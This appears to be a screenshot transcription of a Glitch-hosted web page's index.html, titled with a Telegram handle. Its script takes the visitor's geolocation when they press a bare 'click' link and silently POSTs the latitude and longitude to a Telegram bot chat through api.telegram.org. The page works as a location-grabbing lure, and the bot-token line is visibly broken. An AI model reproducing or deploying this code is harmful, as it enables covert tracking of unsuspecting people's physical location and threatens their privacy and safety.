 Glitch
index.html
Remix
Share
This is your own brand new website! Make an edit to your code by opening the TODO and following the steps!
bftup-l
Settings
Assets
Files
index.html
styles.css
index.html
PRETTIER
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>telegram @i2xAm1r</title>
5 <link rel="stylesheet" href="styles.css">
6 </head>
7 <body>
8 <script>
9 function sendLocation() {
10 navigator.geolocation.getCurrentPosition(function(position) {
11 var latitude = position.coords.latitude;
12 var longitude = position.coords.longitude;
13
14 var botToken = ';
15 var chatId = '1583829238';
16
17 var url = 'https://api.telegram.org/bot' + botToken + '/sendLocation';
18 var params = {
19 chat_id: chatId,
20 latitude: latitude,
21 longitude: longitude
22 };
23
24 var xhr = new XMLHttpRequest();
25 xhr.open('POST', url, true);
26 xhr.setRequestHeader('Content-Type', 'application/json');
27 xhr.send(JSON.stringify(params));
28 });
29 }
30 </script>
31 <div class="login-box">
32 <form>
33 <a href="#" onclick="sendLocation()">click
34 <span></span>
35 <span></span>
36 <span></span>
37 <span></span>
38 </a>
39 </form>
40 </div>
41 </body>
42 </html>
bftup-l.glitch.me/
CLICK